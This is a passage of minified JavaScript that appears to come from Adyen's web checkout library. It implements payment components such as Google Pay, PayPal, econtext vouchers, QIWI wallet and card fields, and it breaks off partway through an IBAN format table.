this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,Wl({},this.props,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}}))):null},t.type="giropay",t}(_f);function Cf(e){var t=e.amount,n=e.countryCode,o=void 0===n?"US":n,r=e.totalPriceStatus,i=void 0===r?"FINAL":r,a=Kl(e,["amount","countryCode","totalPriceStatus"]),s=String(ac(t.value,t.currency));return Wl({countryCode:o,currencyCode:t.currency,totalPrice:s,totalPriceStatus:i},a.transactionInfo)}function kf(e){var t=e.configuration,n=Kl(e,["configuration"]);return{apiVersion:2,apiVersionMinor:0,transactionInfo:Cf(n),merchantInfo:Wl({merchantId:t.merchantId,merchantName:t.merchantName},t.merchantOrigin?{merchantOrigin:t.merchantOrigin}:{}),allowedPaymentMethods:[{type:"CARD",tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{gateway:"adyen",gatewayMerchantId:t.gatewayMerchantId}},parameters:{allowedAuthMethods:n.allowedAuthMethods,allowedCardNetworks:n.allowedCardNetworks,allowPrepaidCards:n.allowPrepaidCards,allowCreditCards:n.allowCreditCards,billingAddressRequired:n.billingAddressRequired,billingAddressParameters:n.billingAddressParameters}}],emailRequired:n.emailRequired,shippingAddressRequired:n.shippingAddressRequired,shippingAddressParameters:n.shippingAddressParameters,shippingOptionRequired:n.shippingOptionRequired,shippingOptionParameters:n.shippingOptionParameters,callbackIntents:n.callbackIntents}}var xf=["en","ar","bg","ca","cs","da","de","el","es","et","fi","fr","hr","id","it","ja","ko","ms","nl","no","pl","pt","ru","sk","sl","sr","sv","th","tr","uk","zh"],Sf=function(){function e(e){var t=function(e){switch(void 0===e&&(e="TEST"),e.toLowerCase()){case"production":case"live":return"PRODUCTION";default:return"TEST"}}(e.environment);this.paymentsClient=this.getGooglePaymentsClient({environment:t,paymentDataCallbacks:e.paymentDataCallbacks})}return e.prototype.getGooglePaymentsClient=function(e){var t;return Gl(this,void 0,void 0,(function(){return Yl(this,(function(n){switch(n.label){case 0:return(null===(t=window.google)||void 0===t?void 0:t.payments)?[3,2]:[4,new cp("https://pay.google.com/gp/p/js/pay.js").load()];case 1:n.sent(),n.label=2;case 2:return[2,new google.payments.api.PaymentsClient(e)]}}))}))},e.prototype.isReadyToPay=function(e){return this.paymentsClient?this.paymentsClient.then((function(t){return t.isReadyToPay(function(e){var t=e.allowedAuthMethods,n=e.allowedCardNetworks,o=e.existingPaymentMethodRequired;return{apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:[{type:"CARD",parameters:{allowedAuthMethods:t,allowedCardNetworks:n},tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{}}}],existingPaymentMethodRequired:void 0!==o&&o}}(e))})):Promise.reject(new Error("Google Pay is not available"))},e.prototype.prefetchPaymentData=function(e){if(!this.paymentsClient)throw new Error("Google Pay is not available");var t=kf(e);this.paymentsClient.then((function(e){return e.prefetchPaymentData(t)}))},e.prototype.initiatePayment=function(e){if(!this.paymentsClient)throw new Error("Google Pay is not available");var t=kf(e);return this.paymentsClient.then((function(e){return e.loadPaymentData(t)}))},e}(),Tf=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.clicked=!1,t.handleClick=function(e){e.preventDefault(),e.stopPropagation(),t.clicked||(t.props.onClick(e),t.clicked=!0,setTimeout((function(){t.clicked=!1}),300))},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.buttonColor,o=t.buttonType,r=t.buttonLocale,i=t.buttonSizeMode;t.paymentsClient.then((function(t){return t.createButton({onClick:e.handleClick,buttonType:o,buttonColor:n,buttonLocale:r,buttonSizeMode:i})})).then((function(t){e.paywithgoogleWrapper.appendChild(t)}))},t.prototype.render=function(){var e=this;return m("span",{className:"adyen-checkout__paywithgoogle",ref:function(t){e.paywithgoogleWrapper=t}})},t.defaultProps={buttonColor:"default",buttonType:"long",buttonSizeMode:"static"},t}(v),Nf={environment:"TEST",existingPaymentMethodRequired:!1,buttonColor:"default",buttonType:"long",buttonSizeMode:void 0,showPayButton:!0,configuration:{gatewayMerchantId:"",merchantId:"",merchantName:""},amount:{value:0,currency:"USD"},countryCode:"US",totalPriceStatus:"FINAL",onError:function(){},onAuthorized:function(e){return e},onSubmit:function(){},onClick:function(e){return e()},allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","JCB","MASTERCARD","VISA"],allowCreditCards:!0,allowPrepaidCards:!0,billingAddressRequired:!1,billingAddressParameters:void 0,emailRequired:!1,shippingAddressRequired:!1,shippingAddressParameters:void 0,shippingOptionRequired:!1,shippingOptionParameters:void 0,paymentMethods:[]},Af=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.googlePay=new Sf(t.props),t.loadPayment=function(){var e=t.props.onAuthorized,n=void 0===e?function(){}:e;return new Promise((function(e,n){return t.props.onClick(e,n)})).then((function(){return t.googlePay.initiatePayment(t.props)})).then((function(e){return t.setState({googlePayToken:e.paymentMethodData.tokenizationData.token,googlePayCardNetwork:e.paymentMethodData.info.cardNetwork}),n(e)})).catch((function(e){t.props.onError&&t.props.onError(e)}))},t.submit=function(){return t.loadPayment().then((function(){t.props.onSubmit&&t.isValid&&t.props.onSubmit({data:t.data,isValid:t.isValid},t.elementRef)}))},t.startPayment=function(){return t.loadPayment()},t.isAvailable=function(){return t.isReadyToPay().then((function(e){if(!e.result)throw new Error("Google Pay is not available");if(!1===e.paymentMethodPresent)throw new Error("Google Pay - No paymentMethodPresent");return!0})).catch((function(){return!1}))},t.isReadyToPay=function(){return t.googlePay.isReadyToPay(t.props)},t.prefetch=function(){return t.googlePay.prefetchPaymentData(t.props)},t}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r,i,a,s=(null===(t=e.brands)||void 0===t?void 0:t.length)?(i=e.brands,a={mc:"MASTERCARD",amex:"AMEX",visa:"VISA",interac:"INTERAC",discover:"DISCOVER"},i.reduce((function(e,t){return a[t]&&!e.includes(a[t])&&e.push(a[t]),e}),[])):e.allowedCardNetworks,l=null!==(n=e.buttonSizeMode)&&void 0!==n?n:e.isDropin?"fill":"static",c=function(e){void 0===e&&(e="");var t=e.toLowerCase().substring(0,2);return xf.includes(t)?t:null}(null!==(o=e.buttonLocale)&&void 0!==o?o:null===(r=e.i18n)||void 0===r?void 0:r.locale);return Wl(Wl({},e),{showButton:!0===e.showPayButton,configuration:e.configuration,allowedCardNetworks:s,buttonSizeMode:l,buttonLocale:c})},t.prototype.formatData=function(){var e;return{paymentMethod:Wl({type:null!==(e=this.props.type)&&void 0!==e?e:t.type},this.state),browserInfo:this.browserInfo}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.googlePayToken},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})("googlepay")},enumerable:!1,configurable:!0}),t.prototype.render=function(){return this.props.showPayButton?m(Tf,{buttonColor:this.props.buttonColor,buttonType:this.props.buttonType,buttonSizeMode:this.props.buttonSizeMode,buttonLocale:this.props.buttonLocale,paymentsClient:this.googlePay.paymentsClient,onClick:this.submit}):null},t.type="paywithgoogle",t.defaultProps=Nf,t}(zc),Ef=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="entercash",t}(kp),Pf={telephoneNumber:[{validate:function(e){return!!e&&e.length<=11},errorMessage:"voucher.econtext.telephoneNumber.invalid",modes:["input","blur"]},{validate:function(e){return!!e&&Ou.test(e)&&(10===e.length||11===e.length)},errorMessage:"voucher.econtext.telephoneNumber.invalid",modes:["blur"]}]};function Df(e){var t=Dc(null),n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1];return this.setStatus=i,this.showValidation=function(){t.current&&t.current.showValidation()},m("div",{className:"adyen-checkout__econtext-input__field"},m(Ju,{data:e.data,requiredFields:["firstName","lastName","telephoneNumber","shopperEmail"],onChange:e.onChange,namePrefix:"econtext",ref:t,validationRules:Pf}),e.showPayButton&&e.payButton({status:r,label:n.get("confirmPurchase")}))}function Of(e){var t,n,o=(t=e,(n=document.createElement("textArea")).readOnly=!0,n.value=t,document.body.appendChild(n),n);if(window.navigator.userAgent.match(/ipad|iphone/i)){var r=document.createRange();r.selectNodeContents(o);var i=window.getSelection();i.removeAllRanges(),i.addRange(r),o.setSelectionRange(0,999999)}else o.select();document.execCommand("copy"),document.body.removeChild(o)}function Mf(e){var t=e.voucherDetails,n=void 0===t?[]:t,o=e.className,r=void 0===o?"":o,i=Kl(e,["voucherDetails","className"]),a=qc(),s=a.i18n,l=a.loadingContext;return m("div",{className:V()("adyen-checkout__voucher-result","adyen-checkout__voucher-result--"+i.paymentMethodType,r)},m("div",{className:"adyen-checkout__voucher-result__top"},m("div",{className:"adyen-checkout__voucher-result__image"},!!i.imageUrl&&m("span",{className:"adyen-checkout__voucher-result__image__wrapper"},m("img",{alt:i.paymentMethodType,className:"adyen-checkout__voucher-result__image__brand",src:i.imageUrl})),!!i.issuerImageUrl&&m("span",{className:"adyen-checkout__voucher-result__image__wrapper"},m("img",{alt:i.paymentMethodType,className:"adyen-checkout__voucher-result__image__issuer",src:i.issuerImageUrl}))),m("div",{className:"adyen-checkout__voucher-result__introduction"},i.introduction," ",i.instructionsUrl&&m("a",{className:"adyen-checkout__link adyen-checkout__link--voucher-result-instructions",href:i.instructionsUrl,target:"_blank",rel:"noopener noreferrer"},s.get("voucher.readInstructions")," ›")),i.amount&&m("div",{className:"adyen-checkout__voucher-result__amount"},i.amount,i.surcharge&&m("span",{className:"adyen-checkout__voucher-result__surcharge"},"(",s.get("voucher.surcharge").replace("%@",i.surcharge),")"))),i.reference&&m("div",{className:"adyen-checkout__voucher-result__separator"},m("div",{className:"adyen-checkout__voucher-result__separator__inner"}),m("div",{className:"adyen-checkout__voucher-result__code__label"},m("span",{className:"adyen-checkout__voucher-result__code__label__text"},s.get("voucher.paymentReferenceLabel")))),m("div",{className:"adyen-checkout__voucher-result__bottom"},i.reference&&m("div",{className:"adyen-checkout__voucher-result__code"},i.barcode&&m("img",{alt:s.get("voucher.paymentReferenceLabel"),className:"adyen-checkout__voucher-result__code__barcode",src:i.barcode}),m("span",null,i.reference)),(!!i.downloadUrl||!!i.copyBtn)&&m("ul",{className:"adyen-checkout__voucher-result__actions"},!!i.copyBtn&&m("li",{className:"adyen-checkout__voucher-result__actions__item"},m($c,{inline:!0,secondary:!0,onClick:function(e,t){var n=t.complete;Of(i.reference),n()},icon:gc({loadingContext:l,imageFolder:"components/"})("copy"),label:s.get("button.copy")})),!!i.downloadUrl&&m("li",{className:"adyen-checkout__voucher-result__actions__item"},m($c,{inline:!0,secondary:!0,href:i.downloadUrl,icon:gc({loadingContext:l,imageFolder:"components/"})("download"),label:i.downloadButtonText||s.get("button.download"),target:"_blank",rel:"noopener noreferrer"}))),m("ul",{className:"adyen-checkout__voucher-result__details"},n.filter((function(e){var t=e.label,n=e.value;return!!t&&!!n})).map((function(e,t){var n=e.label,o=e.value;return m("li",{key:t,className:"adyen-checkout__voucher-result__details__item"},m("span",{className:"adyen-checkout__voucher-result__details__label"},n),m("span",{className:"adyen-checkout__voucher-result__details__value"},o))})))))}var Ff=function(e){var t=e.reference,n=e.totalAmount,o=e.expiresAt,r=e.paymentMethodType,i=e.maskedTelephoneNumber,a=e.instructionsUrl,s=e.collectionInstitutionNumber,l=qc(),c=l.loadingContext,u=l.i18n;return m(Mf,{paymentMethodType:r,reference:t,introduction:u.get("voucher.introduction.econtext"),imageUrl:gc({loadingContext:c})(r),instructionsUrl:a,amount:n&&u.amount(n.value,n.currency),voucherDetails:[{label:u.get("voucher.collectionInstitutionNumber"),value:s},{label:u.get("voucher.expirationDate"),value:u.date(o)},{label:u.get("voucher.telephoneNumber"),value:i}],copyBtn:!0})},If=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return Wl(Wl({},this.state.data),{paymentMethod:{type:this.props.type||t.type}})},Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(Ff,Wl({ref:function(t){e.componentRef=t}},this.props)):m(Df,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="econtext",t}(zc),Lf=["ES","FR"],Rf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_3x",t}(Kd),Bf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_4x",t}(Kd),jf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_6x",t}(Kd),Vf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_10x",t}(Kd),qf=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Lf})},t.type="facilypay_12x",t}(Kd),$f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="ideal",t}(kp),Uf=["black","white"],Hf=["en_US","en_AU","en_GB","fr_CA","es_ES","it_IT","fr_FR","de_DE","pt_BR","zh_CN","da_DK","zh_HK","id_ID","he_IL","ja_JP","ko_KR","nl_NL","no_NO","pl_PL","pt_PT","ru_RU","sv_SE","th_TH","zh_TW"],zf=function(e,t){return void 0===t&&(t={}),"paypal"===e?Wl({},t):Object.keys(t).reduce((function(e,n){var o=t[n];return("color"!==n||Uf.includes(o))&&(e[n]=o),e}),{})};function Wf(e){var t=e.onInit,n=e.onComplete,o=e.onClick,r=e.onCancel,i=e.onError,a=e.onShippingChange,s=e.onSubmit,l=e.paypalRef,c=e.style,u=Dc(null),d=Dc(null),p=function(e,u){var d=l.Buttons({fundingSource:e,style:zf(e,c),onInit:t,onClick:o,onCancel:r,onError:i,onShippingChange:a,createOrder:s,onApprove:n});d.isEligible()&&d.render(u.current)};return Ec((function(){var t=l.FUNDING,n=t.PAYPAL,o=t.CREDIT;p(n,u),e.blockPayPalCreditButton||p(o,d)}),[]),m("div",{className:"adyen-checkout__paypal__buttons"},m("div",{className:"adyen-checkout__paypal__button adyen-checkout__paypal__button--paypal",ref:u}),m("div",{className:"adyen-checkout__paypal__button adyen-checkout__paypal__button--credit",ref:d}))}function Kf(e){var t=qc().i18n,n=Nc("pending"),o=n[0],r=n[1];this.setStatus=function(e){r(e)};var i=function(){r("ready")};return Ec((function(){var t=function(e){var t=function(e){var t=e.amount,n=e.countryCode,o=e.debug,r=e.environment,i=void 0===r?"":r,a=e.locale,s=e.configuration,l=e.commit,c=e.vault,u=function(e){var t=e?e.replace("-","_"):null;return Hf.includes(t)?t:null}(a),d=t?t.currency:null,p="test"===i.toLowerCase(),h=p?"AVzsPoGmjcm99YG02kq0iWL3KP3JedbMQJO2QUnVUc-t7aUzjkBWte7relkAC5SPUL50ovLGKmxfA674":"AU0Z-TP9t5_9196agaBN6ZD3UAwypdP1IX8ZYH3PcNNAQMXUTDQlChruXqQEhyI6-NKBKowN6ydkj477",f=s.merchantId,m=s.intent;return Wl(Wl(Wl(Wl(Wl(Wl(Wl({},f&&{"merchant-id":f}),u&&{locale:u}),n&&p&&{"buyer-country":n}),o&&p&&{debug:o}),d&&{currency:d}),m&&{intent:m}),{commit:l,vault:c,"client-id":h,"integration-date":"2020-02-01",components:"buttons,funding-eligibility"})}(e);return"https://www.paypal.com/sdk/js?"+decodeURIComponent(Object.keys(t).map((function(e){return e+"="+t[e]})).join("&"))}(e),n=new cp(t);return window.paypal?i():n.load().then(i),function(){n.remove()}}),[]),m("div",{className:"adyen-checkout__paypal"},"pending"===o?m("div",{className:"adyen-checkout__paypal__status adyen-checkout__paypal__status--pending"},m(vc,null)):"processing"===o?m("div",{className:"adyen-checkout__paypal__status adyen-checkout__paypal__status--processing"},m(vc,{size:"medium",inline:!0})," ",t.get("paypal.processingPayment")):m(Wf,Wl({},e,{onComplete:function(t){r("processing"),e.onComplete(t)},paypalRef:window.paypal})))}var Gf={environment:"TEST",status:"loading",showPayButton:!0,merchantId:"",intent:null,commit:!0,vault:!1,style:{height:48},blockPayPalCreditButton:!1,configuration:{merchantId:"",intent:null},onSubmit:function(){},onAdditionalDetails:function(){},onInit:function(){},onClick:function(){},onCancel:function(){},onError:function(){},onShippingChange:function(){}},Yf="The instance of the PayPal component being used is not the same which started the payment",Zf=function(e){function t(t){var n=e.call(this,t)||this;return n.paymentData=null,n.resolve=null,n.reject=null,n.handleAction=n.handleAction.bind(n),n.updateWithAction=n.updateWithAction.bind(n),n.handleCancel=n.handleCancel.bind(n),n.handleComplete=n.handleComplete.bind(n),n.handleError=n.handleError.bind(n),n.handleSubmit=n.handleSubmit.bind(n),n.submit=n.submit.bind(n),n}return zl(t,e),t.prototype.formatData=function(){return{paymentMethod:{type:t.type,subtype:t.subtype}}},t.prototype.handleAction=function(e){return this.updateWithAction(e)},t.prototype.updateWithAction=function(e){if(e.paymentMethodType!==this.data.paymentMethod.type)throw new Error("Invalid Action");return e.paymentData&&(this.paymentData=e.paymentData),e.sdkData&&e.sdkData.token?this.handleResolve(e.sdkData.token):this.handleReject("No token was provided"),null},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.handleCancel=function(e){this.props.onCancel(e,this.elementRef)},t.prototype.handleComplete=function(e){var t={data:{details:e,paymentData:this.paymentData}};this.props.onAdditionalDetails(t,this.elementRef)},t.prototype.handleError=function(e){this.props.onError(e,this.elementRef)},t.prototype.handleResolve=function(e){if(!this.resolve)return this.handleError(Yf);this.resolve(e)},t.prototype.handleReject=function(e){if(!this.reject)return this.handleError(Yf);this.reject(new Error(e))},t.prototype.startPayment=function(){return Promise.reject("Calling submit() is not supported for this payment method")},t.prototype.handleSubmit=function(){var e=this,t=this.data,n=this.isValid;return this.props.onSubmit&&this.props.onSubmit({data:t,isValid:n},this.elementRef),new Promise((function(t,n){e.resolve=t,e.reject=n}))},t.prototype.submit=function(){var e=this;this.startPayment().catch((function(t){e.props.onError(t,e.elementRef)}))},t.prototype.render=function(){var e=this;return this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Kf,Wl({ref:function(t){e.componentRef=t}},this.props,{onCancel:this.handleCancel,onChange:this.setState,onComplete:this.handleComplete,onError:this.handleError,onSubmit:this.handleSubmit}))):null},t.type="paypal",t.subtype="sdk",t.defaultProps=Gf,t}(zc);function Xf(e){var t,n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1],a=!!(null===(t=null==e?void 0:e.items)||void 0===t?void 0:t.length),s=ju({schema:Zl(Zl([],a?["phonePrefix"]:[]),["phoneNumber"]),defaultData:Wl({},a?{phonePrefix:e.selected}:{}),rules:{phoneNumber:{modes:["blur"],errorMessage:"error.va.gen.01",validate:function(e){return(null==e?void 0:e.length)>6}}}}),l=s.handleChangeFor,c=s.triggerValidation,u=s.data,d=s.valid,p=s.errors,h=s.isValid;return Ec((function(){e.onChange({data:u,valid:d,errors:p,isValid:h})}),[u,d,p,h]),this.showValidation=c,this.setStatus=i,m("div",{className:"adyen-checkout__phone-input"},m(pu,{errorMessage:!!p.phoneNumber,label:n.get(e.phoneLabel),className:V()({"adyen-checkout__input--phone-number":!0}),inputWrapperModifiers:["phoneInput"]},m("div",{className:"adyen-checkout__input-wrapper"},m("div",{className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--invalid":!!p.phoneNumber})},!!a&&m(pu,{inputWrapperModifiers:["phoneInput"]},Pu("select",{className:"adyen-checkout__dropdown--small adyen-checkout__countryFlag",filterable:!1,items:e.items,name:e.prefixName,onChange:l("phonePrefix"),placeholder:n.get("infix"),selected:u.phonePrefix}),m("div",{className:"adyen-checkout__phoneNumber"},m("div",null,u.phonePrefix),m("input",{type:"tel",name:e.phoneName,value:u.phoneNumber,onInput:l("phoneNumber","input"),onChange:l("phoneNumber","blur"),placeholder:"123 456 789",className:"adyen-checkout__input adyen-checkout__input--phoneNumber",autoCorrect:"off"})))))),this.props.showPayButton&&this.props.payButton({status:r}))}Xf.defaultProps={phoneLabel:"telephoneNumber"};var Jf=function(e){if(!e)throw new Error("No item passed");if(!e.code||!e.id)return!1;var t=e.code.toUpperCase().replace(/./g,(function(e){return String.fromCodePoint?String.fromCodePoint(e.charCodeAt(0)+127397):""}));return Wl(Wl({},e),{name:t+" "+e.name+" ("+e.id+")",selectedOptionName:t})},Qf=function(e,t){if(e&&t){var n=e.find((function(e){return e.code===t}));return!!n&&n.id}return!1},em=[{id:"+7",name:"Russian Federation",code:"RU"},{id:"+9955",name:"Georgia",code:"GE"},{id:"+507",name:"Panama",code:"PA"},{id:"+44",name:"United Kingdom",code:"GB"},{id:"+992",name:"Tajikistan",code:"TJ"},{id:"+370",name:"Lithuania",code:"LT"},{id:"+972",name:"Israel",code:"IL"},{id:"+996",name:"Kyrgyzstan",code:"KG"},{id:"+380",name:"Ukraine",code:"UA"},{id:"+84",name:"Viet Nam",code:"VN"},{id:"+90",name:"Turkey",code:"TR"},{id:"+994",name:"Azerbaijan",code:"AZ"},{id:"+374",name:"Armenia",code:"AM"},{id:"+371",name:"Latvia",code:"LV"},{id:"+91",name:"India",code:"IN"},{id:"+66",name:"Thailand",code:"TH"},{id:"+373",name:"Moldova",code:"MD"},{id:"+1",name:"United States",code:"US"},{id:"+81",name:"Japan",code:"JP"},{id:"+998",name:"Uzbekistan",code:"UZ"},{id:"+77",name:"Kazakhstan",code:"KZ"},{id:"+375",name:"Belarus",code:"BY"},{id:"+372",name:"Estonia",code:"EE"},{id:"+40",name:"Romania",code:"RO"},{id:"+82",name:"Korea",code:"KR"}],tm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({onValid:function(){}},e),{selected:Qf(e.items,e.countryCode)})},t.prototype.formatData=function(){return{paymentMethod:{type:t.type,"qiwiwallet.telephoneNumberPrefix":this.state.data?this.state.data.phonePrefix:"","qiwiwallet.telephoneNumber":this.state.data?this.state.data.phoneNumber:""}}},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Xf,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{phoneLabel:"mobileNumber",onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="qiwiwallet",t.defaultProps={items:em.map(Jf).filter((function(e){return!1!==e})),countryCode:em[0].code,prefixName:"qiwiwallet.telephoneNumberPrefix",phoneName:"qiwiwallet.telephoneNumber"},t}(zc);function nm(e){var t=this,n=Dc(null),o=Nc({}),r=o[0],i=o[1],a=Nc({}),s=a[0],l=a[1],c=Nc({}),u=c[0],d=c[1],p=Nc(!1),h=p[0],f=p[1],y=Nc(null),g=y[0],v=y[1],b=Nc([]),_=b[0],w=b[1],C=Nc(""),k=C[0],x=C[1],S=Oc((function(){return rf(e,{sfp:n},{dualBrandSelectElements:_,setDualBrandSelectElements:w,setSelectedBrandValue:x,issuingCountryCode:g,setIssuingCountryCode:v})}),[_,g]);return this.processBinLookupResponse=function(e,t){S.processBinLookup(e,t)},this.dualBrandingChangeHandler=S.handleDualBrandSelection,Ec((function(){return t.setFocusOn=n.current.setFocusOn,t.updateStyles=n.current.updateStyles,t.showValidation=n.current.showValidation,t.handleUnsupportedCard=n.current.handleUnsupportedCard,function(){n.current.destroy()}}),[]),Ec((function(){e.onChange({data:u,valid:s,errors:r,isValid:h,selectedBrandValue:k})}),[u,s,r,k]),m(Ih,Wl({ref:n},e,{onChange:function(e){d(Wl(Wl({},u),e.data)),i(Wl(Wl({},r),e.errors)),l(Wl(Wl({},s),e.valid)),f(e.isSfpValid)},render:function(){return null}}))}nm.defaultProps={onChange:function(){},onError:function(){}};var om=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBinValue=uf(t),t}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl(Wl({},e),{type:"scheme"===e.type?"card":e.type}),e.brands&&!e.groupTypes&&{groupTypes:e.brands})},t.prototype.formatData=function(){var e=this.state.selectedBrandValue||this.props.brand;return{paymentMethod:Wl(Wl({type:t.type},this.state.data),e&&{brand:e}),browserInfo:this.browserInfo}},t.prototype.updateStyles=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.updateStyles)&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.setFocusOn)&&this.componentRef.setFocusOn(e),this},t.prototype.processBinLookupResponse=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.processBinLookupResponse)&&this.componentRef.processBinLookupResponse(e),this},t.prototype.dualBrandingChangeHandler=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.dualBrandingChangeHandler)&&this.componentRef.dualBrandingChangeHandler(e),this},t.prototype.handleUnsupportedCard=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.handleUnsupportedCard)&&this.componentRef.handleUnsupportedCard(e),this},t.prototype.onBinLookup=function(e){var t,n=this,o=Wl({},e);o.rootNode=this._node,o.isReset||(o.supportedBrandsRaw=null===(t=e.supportedBrandsRaw)||void 0===t?void 0:t.map((function(e){var t,o;return e.brandImageUrl=null!==(o=null===(t=n.props.brandsConfiguration[e.brand])||void 0===t?void 0:t.icon)&&void 0!==o?o:Ep(e.brand,n.props.loadingContext),e}))),this.props.onBinLookup(o)},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(nm,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{rootNode:this._node,onChange:this.setState,onBinValue:this.onBinValue,implementationType:"custom"})))},t.type="scheme",t.analyticsType="custom-scheme",t.defaultProps={onBinLookup:function(){},brandsConfiguration:{}},t}(zc),rm={AD:{length:24,structure:"F04F04A12",example:"AD9912345678901234567890"},AE:{length:23,structure:"F03F16",example:"AE993331234567890123456"},AL:{length:28,structure:"F08A16",example:"AL47212110090000000235698741"},AT:{length:20,structure:"F05F11",example:"AT611904300234573201"},AZ:{length:28,structure:"U04A20",example:"AZ21NABZ00000000137010001944"},BA:{length:20,structure:"F03F03F08F02",example:"BA391290079401028494"},BE:{length:16,structure:"F03F07F02",example:"BE68 5390 0754 7034"},BG:{length:22,structure:"U04F04F02A08",example:"BG80BNBG96611020345678"},BH:{length:22,structure:"U04A14",example:"BH67BMAG00001299123456"},BR:{length:29,structure:"F08F05F10U01A01",example:"BR9700360305000010009795493P1"},CH:{length:21,structure:"F05A12",example:"CH9300762011623852957"},CR:{length:22,structure:"F04F14",example:"CR72012300000171549015"},CY:{length:28,structure:"F03F05A16",example:"CY17002001280000001200527600"},CZ:{length:24,structure:"F04F06F10",example:"CZ6508000000192000145399"},DE:{length:22,structure:"F08F10",example:"DE00123456789012345678"},DK:{length:18,structure:"F04F09F01",example:"DK5000400440116243"},DO:{length:28,structure:"U04F20",example:"DO28BAGR00000001212453611324"},EE:{length:20,structure:"F02F02F11F01",example:"EE382200221020145685"},ES:{length:24,structure:"F04F04F01F01F10",example:"ES9121000418450200051332"},FI:{length:18,structure:"F06F07F01",example:"FI2112345600000785"},FO:{length:18,structure:"F04F09F01",example:"FO6264600001631634"},FR:{length:27,structure:"F05F05A11F02",example:"FR1420041010050500013M02606"},GB:{length:22,structure:"U04F06F08",example:"GB29NWBK60161331926819"},GE:{length:22,structure:"U02F16",example:"GE29NB0000000101904917"},GI:{length:23,structure:"U04A15",example:"GI75NWBK000000007099453"},GL:{length:18,structure:"F04F09F01",example:"GL8964710001000206"},GR:{length:27,structure:"F03F04A16",example:"GR1601101250000000012300695"},GT:{length:28,structure:"A04A20",example:"GT82TRAJ01020000001210029690"},HR:{length:21,structure:"F07F10",example:"HR1210010051863000160"},HU:{length:28,structure:"F03F04F01F15F01",example:"HU42117730161111101800000000"},IE:{length:22,structure:"U04F06F08",example:"IE29AIBK93115212345678"},IL:{length:23,structure:"F03F03F13",example:"IL620108000000099999999"},IS:{length:26,structure:"F04F02F06F10",example:"IS140159260076545510730339"},IT:{length:27,structure:"U01F